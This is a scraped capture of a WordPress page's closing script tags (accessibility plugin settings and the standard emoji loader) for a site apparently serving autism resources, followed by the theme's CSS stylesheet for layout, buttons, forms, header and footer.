var composted = {"siteurl":"https://beautifulmindscenter.com","adminurl":"https://beautifulmindscenter.com/wp-admin/","ajaxurl":"https://beautifulmindscenter.com/wp-admin/admin-ajax.php","templateurl":"https://beautifulmindscenter.com/wp-content/themes/beautiful-minds"};
//# sourceURL=beautiful-minds-developer-js-extra
</script>
<script src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/developer.js?ver=1.0.0" id="beautiful-minds-developer-js"></script>
<script src="https://beautifulmindscenter.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://beautifulmindscenter.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="wpa.longdesc-js-extra">
var wpald = {"url":"https://beautifulmindscenter.com/wp-json/wp/v2/media","type":"jquery","text":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wpa.longdesc-js-extra
</script>
<script src="https://beautifulmindscenter.com/wp-content/plugins/wp-accessibility/js/longdesc.min.js?ver=1.9.1" id="wpa.longdesc-js"></script>
<script id="wp-accessibility-js-extra">
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"current":"","errors":"","tracking":"1","ajaxurl":"https://beautifulmindscenter.com/wp-admin/admin-ajax.php","security":"e228f8d563","action":"wpa_stats_action","url":"https://beautifulmindscenter.com/resources/national-autism-association/","post_id":"670"};
//# sourceURL=wp-accessibility-js-extra
</script>
<script src="https://beautifulmindscenter.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=1.9.1" id="wp-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beautifulmindscenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beautifulmindscenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/app/css/style.css?ver=6.9
body_size: 10708
content:
@charset "UTF-8";
/*----------------------------
    1. Place holder
-----------*/
/*----------------------------
    2. Mixins
-----------*/
* {
  padding: 0px;
  margin: 0px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  overflow-x: hidden;
  scroll-behavior: smooth;
}

body {
  -webkit-text-size-adjust: none;
  position: relative;
  width: 100%;
  overflow-x: hidden;
}

figure, ul {
  margin: 0;
}

ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.container {
  max-width: 1400px;
  width: 100%;
  margin: 0 auto;
  padding: 0 40px;
}

@media (max-width: 769px) {
  .container {
    padding: 0px 25px;
  }
}

@media (max-width: 576px) {
  .container {
    padding: 0 10px;
  }
}

@media (max-width: 992px) {
  .touch-viewport-right {
    margin-right: 0 !important;
  }
}

@media (max-width: 992px) {
  .touch-viewport-left {
    margin-left: 0 !important;
  }
}

.banner .swiper-container,
.item, .item__img,
.img-box, [data-paroller-factor],
.slick-slider .slick-list, .slick-slider .slick-track,
.swiper-slide, .swiper-wrapper, [data-aos], [data-scroll] {
  will-change: transform;
}

img {
  max-width: 100%;
  vertical-align: top;
}

img.full-img {
  width: 100%;
}

iframe,
video {
  max-width: 100%;
}

.color-white * {
  color: #fff;
}

.bg-control {
  background-size: cover;
  background-repeat: no-repeat;
}

.slick-slide {
  outline: none;
}

input[type=submit] {
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}

button, div, a {
  outline: 0px;
}

button:focus, div:focus, a:focus {
  outline: 0px;
}

.slick-slider .slick-track, [data-aos], .slick-slider .slick-list, .swiper-wrapper, .swiper-slide, .swiper-container {
  will-change: transform;
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}

button {
  cursor: pointer;
  -webkit-appearance: none;
}

body {
  font-family: "Dosis", sans-serif;
  font-weight: 300;
  font-size: 18px;
  color: #000;
  line-height: 1.1;
  -webkit-font-smoothing: antialiased;
  scroll-behavior: smooth;
}

button,
input,
select,
textarea {
  font-family: "Dosis", sans-serif;
}

.h1, h1,
.h2, h2,
.h3, h3,
.h4, h4,
.h5, h5,
.h6, h6 {
  font-family: "Dosis", sans-serif;
  line-height: 1.2;
  margin-bottom: 10px;
  font-weight: 700;
  color: #ff7d2e;
}

.h1, h1 {
  font-size: 60px;
}

@media (max-width: 769px) {
  .h1, h1 {
    font-size: 35px;
  }
}

.h2, h2 {
  font-size: 50px;
  color: #ff7d2e;
}

@media (max-width: 769px) {
  .h2, h2 {
    font-size: 30px;
  }
}

.h3, h3 {
  font-size: 40px;
  color: #ff7d2e;
}

@media (max-width: 769px) {
  .h3, h3 {
    font-size: 20px;
  }
}

.h4, h4 {
  font-size: 30px;
  color: #16c1d3 !important;
}

.h5, h5 {
  font-size: 28px;
}

.h6, h6 {
  font-size: 20px;
}

p {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-right: 10px;
}

@media (max-width: 769px) {
  p {
    font-size: 16px;
  }
}

a {
  text-decoration: none;
  color: #000;
}

@font-face {
  font-family: 'Avenir-Next';
  src: url("../../app/fonts/AvenirNext-DemiBold.ttf");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.flex.nowrap {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.flex.column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
}

.flex.space-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.flex.space-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.flex.space-around {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}

.flex.space-evenly {
  -webkit-box-pack: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
}

.flex.space-end {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.flex.align-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.flex.align-stretch {
  -webkit-box-align: stretch !important;
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.flex.align-start {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.flex.align-end {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.button {
  display: inline-block;
  border-radius: 0px 50px;
  text-transform: uppercase;
  letter-spacing: normal;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  font-size: 26px;
  font-weight: 200;
  font-family: "Dosis", sans-serif;
  border: none;
  cursor: pointer;
  background-color: #16c1d3;
  padding: 30px 65px;
  color: #fff !important;
}

@media (max-width: 1366px) {
  .button {
    font-size: 20px;
    padding: 25px 45px;
  }
}

@media (max-width: 576px) {
  .button {
    font-size: 15px;
    border-radius: 0px 30px;
    padding: 20px;
  }
}

.button:hover {
  -webkit-box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
          box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  text-decoration: none !important;
  color: #16c1d3;
  background-color: #4f4d4e;
}

.btn {
  display: inline-block;
  border-radius: 0px 50px;
  text-transform: uppercase;
  letter-spacing: normal;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  font-size: 26px;
  font-weight: 200;
  font-family: "Dosis", sans-serif;
  border: none;
  cursor: pointer;
}

@media (max-width: 1366px) {
  .btn {
    font-size: 20px;
  }
}

@media (max-width: 576px) {
  .btn {
    font-size: 15px;
    border-radius: 0px 30px;
  }
}

.btn:hover {
  -webkit-box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
          box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  text-decoration: none !important;
}

.site_btn_blue {
  background-color: #16c1d3;
  padding: 30px 65px;
  color: #fff !important;
}

.site_btn_blue:hover {
  color: #16c1d3;
  background-color: #4f4d4e;
}

@media (max-width: 1366px) {
  .site_btn_blue {
    padding: 25px 45px;
  }
}

@media (max-width: 576px) {
  .site_btn_blue {
    padding: 20px;
  }
}

.site_btn_white {
  background-color: #fff !important;
  padding: 30px 65px;
  color: #16c1d3 !important;
  border: 3px solid #16c1d3;
}

.site_btn_white:hover {
  border: 3px solid #4f4d4e;
  color: #4f4d4e !important;
}

@media (max-width: 1366px) {
  .site_btn_white {
    padding: 25px 45px;
  }
}

@media (max-width: 576px) {
  .site_btn_white {
    padding: 20px;
  }
}

.site_btn_orange {
  background-color: #ff7d2e;
  padding: 26px 55px;
  color: #fff !important;
  font-size: 22px !important;
}

@media (max-width: 1366px) {
  .site_btn_orange {
    padding: 25px 45px;
  }
}

.site_btn_white-bg {
  background-color: #fff;
  padding: 26px 55px;
  color: #ff7d2e !important;
  font-size: 22px !important;
  border: 3px solid #ff7d2e;
}

@media (max-width: 1366px) {
  .site_btn_white-bg {
    padding: 25px 45px;
  }
}

.site_btn_pink {
  background-color: #ff495c;
  padding: 30px 65px;
  color: #fff !important;
}

.site_btn_pink:hover {
  color: #ff495c;
  background-color: #4f4d4e;
}

@media (max-width: 1366px) {
  .site_btn_pink {
    padding: 25px 45px;
  }
}

@media (max-width: 576px) {
  .site_btn_pink {
    padding: 20px;
  }
}

/*Nav Btns*/
.form-group {
  width: 100%;
  padding-bottom: 15px;
}

@media (max-width: 769px) {
  .form-group {
    padding-bottom: 10px;
  }
}

.form-group.full {
  width: 100%;
}

.form-group label {
  font-family: "Dosis", sans-serif;
  font-weight: 700;
  font-size: 24px;
  margin-bottom: 10px;
  text-transform: uppercase;
  display: none;
}

@media (max-width: 992px) {
  .form-group label {
    font-size: 20px;
  }
}

.form-group textarea {
  height: 185px;
}

.form-group .form-control {
  width: 100%;
  display: block;
  padding: 8px 16px;
  border: 0;
  outline: none;
  background-color: #fff;
  font-size: 18px;
  resize: none;
  -webkit-transition: .5s ease 0s;
  transition: .5s ease 0s;
}

.form-group .form-control::-webkit-input-placeholder {
  color: #000;
  opacity: 1;
}

.form-group .form-control::-ms-input-placeholder {
  color: #000;
  opacity: 1;
}

.form-group .form-control:-ms-input-placeholder {
  color: #000;
  opacity: 1;
}

.form-group .form-control::placeholder {
  color: #000;
  opacity: 1;
}

.form-submit {
  text-align: right;
  padding-top: 20px;
  position: relative;
}

.form-submit .ajax-loader {
  position: absolute;
  top: 38px;
  margin: 0 7px;
  width: 20px;
  height: 20px;
}

label {
  display: block;
  color: #ff7d2e;
  font-family: "Avenir-Next";
  padding: 10px 0px;
  font-size: 27px;
  font-weight: 400;
}

input {
  font-family: "Avenir-Next";
  font-size: 27px;
  color: #4f4d4d;
  font-weight: 400;
}

@media (max-width: 1200px) {
  input {
    font-size: 21px;
  }
}

@media (max-width: 769px) {
  input {
    font-size: 17px;
  }
}

textarea, input[type=text], input[type=phone], input[type=email], input[type=number] {
  width: 90%;
  padding: 12px 12px 12px 21px;
  border: 1px solid #ccc;
  border-radius: 10px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-top: 6px;
  margin-bottom: 20px;
  resize: vertical;
}

@media (max-width: 1024px) {
  textarea, input[type=text], input[type=phone], input[type=email], input[type=number] {
    width: 100%;
  }
}

.home .site_header .site-nav ul li {
  display: inline-block;
}

.home .site_header .site-nav ul li a[aria-current=page] {
  background: transparent;
  border: none;
  padding: 0px;
  border-radius: 0px;
}

.home .site_header .site-nav ul li a:hover {
  border: 1px solid #ffe2d1;
  padding: 10px;
  border-radius: 20px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.home .site_header .site-nav ul li.menu-active a {
  background: #ffe2d1;
  border: 1px solid #ffe2d1;
  padding: 10px !important;
  border-radius: 20px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-transform: uppercase;
}

.site_header {
  padding: 25px 0px;
}

@media (max-width: 1024px) {
  .site_header .site-logo {
    display: none;
  }
}

.site_header .site-nav {
  -webkit-box-flex: .7;
      -ms-flex-positive: .7;
          flex-grow: .7;
}

@media (max-width: 1100px) and (min-width: 1024px) {
  .site_header .site-nav {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }
}

@media (max-width: 1024px) {
  .site_header .site-nav {
    display: none;
  }
}

.site_header .site-nav ul li {
  display: inline-block;
}

.site_header .site-nav ul li a {
  font-size: 16px;
  color: #ff7d2e;
  font-weight: 600;
  text-decoration: none;
  text-transform: uppercase;
  padding: 10px;
  border: 1px solid #fff;
}

.site_header .site-nav ul li a:hover {
  border: 1px solid #ffe2d1;
  padding: 10px;
  border-radius: 20px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.site_header .site-nav ul li a[aria-current=page] {
  background: #ffe2d1;
  border: 1px solid #ffe2d1;
  padding: 10px;
  border-radius: 20px;
}

@media (max-width: 1024px) {
  .site_header .right-nav {
    width: 100%;
  }
}

.site_header .right-nav .nav-btn {
  font-size: 16px;
}

@media (max-width: 1024px) {
  .site_header .right-nav .nav-btn {
    margin-top: 6px;
  }
}

.site_header .right-nav .nav-btn a {
  background-color: #16c1d3;
  color: #fff;
  padding: 10px;
  border-radius: 20px;
  font-weight: 600;
}

.site_header .right-nav .search-icon-nav {
  padding-right: 55px;
  position: relative;
  display: inline-block;
}

@media (max-width: 1100px) and (min-width: 1024px) {
  .site_header .right-nav .search-icon-nav {
    padding-right: 30px;
  }
}

@media (max-width: 1024px) {
  .site_header .right-nav .search-icon-nav {
    display: none;
  }
}

.site_header .right-nav .search-icon-nav a {
  color: #ff7d2e;
}

.site_header .right-nav .search-icon-nav .search {
  display: none;
  position: absolute;
  background: linear-gradient(21deg, #FF7D2E, #fff);
  min-width: 160px;
  -webkit-box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
  padding: 12px;
  z-index: 1;
  border-radius: 0 10px;
  right: 45px;
}

.site_header .right-nav .search-icon-nav .search input {
  padding: 5px;
  border: 2px solid #ff7d2e;
  border-radius: 0 10px;
  width: auto;
  margin: 0 !important;
  font-size: 16px;
}

.site_header .right-nav .search-icon-nav:hover .search {
  display: block;
}

.site_header .right-nav .mobile-bar-icon {
  display: none;
}

@media (max-width: 1024px) {
  .site_header .right-nav .mobile-bar-icon {
    display: block;
    font-size: 30px;
    cursor: pointer;
  }
  .site_header .right-nav .mobile-bar-icon a i {
    color: #231f20;
  }
}

.site_header .overlay {
  height: 0%;
  width: 100%;
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.9);
  overflow-y: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

@media (max-width: 1024px) {
  .site_header .overlay {
    overflow-y: auto;
  }
}

.site_header .overlay .overlay-content {
  position: relative;
  top: 25%;
  width: 100%;
  text-align: center;
  margin-top: 30px;
}

.site_header .overlay .overlay-content a {
  padding: 8px;
  text-decoration: none;
  font-size: 36px;
  color: #ff7d2e;
  display: block;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  font-weight: 600;
  text-transform: uppercase;
}

.site_header .overlay .overlay-content a:hover {
  border: 1px solid #ffe2d1;
  padding: 10px;
  border-radius: 20px;
}

@media (max-width: 1024px) {
  .site_header .overlay .overlay-content a {
    font-size: 20px;
  }
}

.site_header .overlay .closebtn {
  position: absolute;
  color: #ff7d2e;
}

@media (max-width: 1024px) {
  .site_header .overlay .closebtn {
    font-size: 50px;
    top: 12px;
    right: 40px;
  }
}

@media (max-width: 769px) {
  .site_header .overlay .closebtn {
    right: 22px;
  }
}

@media (max-width: 576px) {
  .site_header .overlay .closebtn {
    right: 5px;
  }
}

.site_header .site-mobile-logo {
  display: none;
}

@media (max-width: 1024px) {
  .site_header .site-mobile-logo {
    display: block;
    width: 100%;
    text-align: center;
  }
}

footer .aetna {
  background-color: #ff7d2e;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
      grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
  grid-column-gap: 4.5rem;
  padding: 0px 20px;
}

@media (max-width: 992px) {
  footer .aetna {
    grid-column-gap: 2rem;
  }
}

@media (max-width: 576px) {
  footer .aetna {
    grid-column-gap: 1rem;
  }
}

footer .aetna img {
  padding: 54px 0;
  height: 100%;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

@media (max-width: 992px) {
  footer .aetna img {
    padding: 34px 0;
  }
}

@media (max-width: 576px) {
  footer .aetna img {
    padding: 20px 0;
  }
}

@media (min-width: 1920px) {
  footer .aetna img {
    -webkit-transform: scale(1) !important;
            transform: scale(1) !important;
  }
}

footer .aetna img:nth-of-type(6) {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

footer .aetna img:nth-of-type(2) {
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

footer .footer-bottom {
  background-color: #ffe5d5;
  padding: 74px 0;
}

@media (max-width: 1024px) {
  footer .footer-bottom .footer-inner {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

footer .footer-bottom .footer-inner .footer-left-sec {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 258px;
  width: 100%;
  /* @media (max-width:1200px) */
}

@media (max-width: 1024px) {
  footer .footer-bottom .footer-inner .footer-left-sec {
    display: unset !important;
    width: 100%;
  }
}

footer .footer-bottom .footer-inner .footer-left-sec .site-footer-logo {
  text-align: center;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons {
  padding: 35px 0;
  text-align: center;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li {
  display: inline-block;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li + li {
  padding-left: 18px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .fa {
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .fb {
  background-color: #ff495c;
  padding: 10px 16px;
  border-radius: 50%;
  color: #000;
  font-size: 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .fb:hover {
  -webkit-box-shadow: rgba(255, 73, 92, 0.4) 0px 5px, rgba(255, 73, 92, 0.3) 0px 10px, rgba(255, 73, 92, 0.2) 0px 15px, rgba(255, 73, 92, 0.1) 0px 20px, rgba(255, 73, 92, 0.05) 0px 25px;
          box-shadow: rgba(255, 73, 92, 0.4) 0px 5px, rgba(255, 73, 92, 0.3) 0px 10px, rgba(255, 73, 92, 0.2) 0px 15px, rgba(255, 73, 92, 0.1) 0px 20px, rgba(255, 73, 92, 0.05) 0px 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .insta {
  background-color: #ff7d2e;
  padding: 10px 12px;
  border-radius: 50%;
  color: #000;
  font-size: 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .insta:hover {
  -webkit-box-shadow: rgba(255, 125, 46, 0.4) 0px 5px, rgba(255, 125, 46, 0.3) 0px 10px, rgba(255, 125, 46, 0.2) 0px 15px, rgba(255, 125, 46, 0.1) 0px 20px, rgba(255, 125, 46, 0.05) 0px 25px;
          box-shadow: rgba(255, 125, 46, 0.4) 0px 5px, rgba(255, 125, 46, 0.3) 0px 10px, rgba(255, 125, 46, 0.2) 0px 15px, rgba(255, 125, 46, 0.1) 0px 20px, rgba(255, 125, 46, 0.05) 0px 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .twit {
  background-color: #91cb3e;
  padding: 10px 12px;
  border-radius: 50%;
  color: #000;
  font-size: 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .twit:hover {
  -webkit-box-shadow: rgba(145, 203, 62, 0.4) 0px 5px, rgba(145, 203, 62, 0.3) 0px 10px, rgba(145, 203, 62, 0.2) 0px 15px, rgba(145, 203, 62, 0.1) 0px 20px, rgba(145, 203, 62, 0.05) 0px 25px;
          box-shadow: rgba(145, 203, 62, 0.4) 0px 5px, rgba(145, 203, 62, 0.3) 0px 10px, rgba(145, 203, 62, 0.2) 0px 15px, rgba(145, 203, 62, 0.1) 0px 20px, rgba(145, 203, 62, 0.05) 0px 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .linked {
  background-color: #16c1d3;
  padding: 10px 12px;
  border-radius: 50%;
  color: #000;
  font-size: 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .linked:hover {
  -webkit-box-shadow: rgba(22, 193, 211, 0.4) 0px 5px, rgba(22, 193, 211, 0.3) 0px 10px, rgba(22, 193, 211, 0.2) 0px 15px, rgba(22, 193, 211, 0.1) 0px 20px, rgba(22, 193, 211, 0.05) 0px 25px;
          box-shadow: rgba(22, 193, 211, 0.4) 0px 5px, rgba(22, 193, 211, 0.3) 0px 10px, rgba(22, 193, 211, 0.2) 0px 15px, rgba(22, 193, 211, 0.1) 0px 20px, rgba(22, 193, 211, 0.05) 0px 25px;
}

footer .footer-bottom .footer-inner .footer-right-sec {
  padding-left: 87px;
}

@media (max-width: 1097px) {
  footer .footer-bottom .footer-inner .footer-right-sec {
    padding-left: 16px;
  }
}

@media (max-width: 1024px) {
  footer .footer-bottom .footer-inner .footer-right-sec {
    padding: unset !important;
    text-align: center !important;
    width: 100%;
  }
}

footer .footer-bottom .footer-inner .footer-right-sec .row-one-links ul li {
  display: inline-block;
  padding: 0px 30px 30px 0px;
  font-size: 20px;
}

@media (max-width: 576px) {
  footer .footer-bottom .footer-inner .footer-right-sec .row-one-links ul li {
    display: block;
    padding-bottom: 30px;
    padding-right: 0px;
  }
}

footer .footer-bottom .footer-inner .footer-right-sec .row-one-links ul li a {
  color: #231f20;
  font-weight: 600;
  text-transform: uppercase;
}

footer .footer-bottom .footer-inner .footer-right-sec .row-one-links ul li a:hover {
  -webkit-text-decoration: underline solid #ff7d2e 3px;
          text-decoration: underline solid #ff7d2e 3px;
}

footer .footer-bottom .footer-inner .footer-right-sec .footer-numbers ul li {
  padding: 0px 5px 30px 0px;
}

footer .footer-bottom .footer-inner .footer-right-sec .footer-numbers ul li:last-child {
  display: none;
}

footer .footer-bottom .footer-inner .footer-right-sec .footer-numbers ul li a {
  color: #231f20;
  font-weight: 600;
}

footer .footer-bottom .footer-inner .footer-right-sec .footer-numbers ul li a span {
  color: #ff7d2e;
}

footer .footer-bottom .footer-inner .footer-right-sec .footer-numbers ul li a span:hover {
  color: #ff2d56;
  -webkit-text-decoration: underline solid #ff2d56 3px;
          text-decoration: underline solid #ff2d56 3px;
}

.fix-header {
  overflow-y: hidden;
  height: 100vh;
}

.row {
  width: 100%;
}

.row .column {
  width: 50%;
}

@media (max-width: 1024px) {
  .row .column {
    width: 100%;
  }
}

.trustworthy {
  position: relative;
}

.trustworthy .container {
  margin-right: -35px;
}

@media (min-width: 1537px) {
  .trustworthy .container {
    margin-right: auto;
  }
}

@media (max-width: 1024px) {
  .trustworthy .container {
    margin-right: 65px;
  }
}

.trustworthy .container .trustworthy-left {
  padding-top: 110px;
}

@media (max-width: 1024px) {
  .trustworthy .container .trustworthy-left {
    padding-top: 51px;
  }
}

.trustworthy .container .trustworthy-left .content {
  padding-right: 48px;
}

.trustworthy .container .trustworthy-left .content h2 {
  padding-bottom: 20px;
}

.trustworthy .container .trustworthy-left .content p {
  padding-bottom: 60px;
}

@media (max-width: 1366px) {
  .trustworthy .container .trustworthy-left .content p {
    padding-bottom: 30px;
  }
}

.trustworthy .container .trustworthy-left .button-sec .button-sec-inner a:first-child {
  margin-right: 30px;
}

.trustworthy .container .trustworthy-right .banner-img-sec {
  padding-top: 40px;
}

@media (max-width: 1024px) {
  .trustworthy .container .trustworthy-right .banner-img-sec {
    text-align: center;
  }
}

.trustworthy .layer-slb-sec {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
  position: absolute;
  bottom: 0;
  padding-bottom: 30px;
}

@media (max-width: 1400px) {
  .trustworthy .layer-slb-sec {
    position: unset;
    bottom: 0;
  }
}

@media (max-width: 1024px) {
  .trustworthy .layer-slb-sec {
    -webkit-transform: scaleX(-1);
            transform: scaleX(-1);
    margin-top: 0px;
    padding-bottom: 0px;
  }
}

@media (max-width: 576px) {
  .trustworthy .layer-slb-sec .layer-slb {
    width: 35%;
  }
}

@media (max-width: 1024px) {
  .about-us .container .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

@media (max-width: 1024px) {
  .about-us .container .row .about-us-left .about-banner-img {
    margin-left: -40px !important;
  }
}

@media (max-width: 1024px) {
  .about-us .container .row .about-us-right {
    margin-left: 40px;
  }
}

@media (max-width: 992px) {
  .about-us .container .row .about-us-right {
    margin-left: 0px;
  }
}

.about-us .container .row .about-us-right .content h2 {
  padding-bottom: 20px;
  text-align: right;
}

@media (max-width: 1024px) {
  .about-us .container .row .about-us-right .content h2 {
    text-align: left;
  }
}

